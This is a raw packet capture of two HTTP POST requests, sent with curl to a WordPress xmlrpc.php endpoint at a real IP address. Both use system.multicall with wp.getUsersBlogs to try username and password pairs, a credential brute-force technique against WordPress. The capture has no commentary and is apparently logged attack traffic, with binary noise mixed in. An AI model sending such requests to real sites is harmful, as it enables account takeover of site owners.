 ..N.O{..POST /wordpress/xmlrpc.php HTTP/1.1
Host: 133.167.124.105
User-Agent: curl/7.63.0
Accept: */*
Content-Length: 484
Content-Type: application/x-www-form-urlencoded

<?xml version="1.0"?><methodCall><methodName>system.multicall</methodName><params><param><value><array><data>
<value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><value><array><data><value><array><data><value><string>admin</string></val
ue><value><string>admin1234</string></value></data></array></value></data></array></value></member></struct></value>
</data></array></value></param></params></methodCall>
11:43:52.323747 IP p7032155-ipngn32201marunouchi.tokyo.ocn.ne.jp.52020 > os3-392-29101.vs.sakura.ne.jp.http: Flags [P.], seq 3116491955:3116492616, ack 1198768875, win 4104, options [nop,nop,TS val 233268
337 ecr 1333569758], length 661: HTTP: POST /wordpress/xmlrpc.php HTTP/1.1
E.....@.0....q....|i.4.P....Gs.............
..dqO|..POST /wordpress/xmlrpc.php HTTP/1.1
Host: 133.167.124.105
User-Agent: curl/7.63.0
Accept: */*
Content-Length: 491
Content-Type: application/x-www-form-urlencoded

<?xml version="1.0"?><methodCall><methodName>system.multicall</methodName><params><param><value><array><data>
<value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><value><array><data><value><array><data><value><string>renren</string></va
lue><value><string>mocosea7@renren</string></value></data></array></value></data></array></value></member></struct></value>
</data></array></value></param></params></methodCall>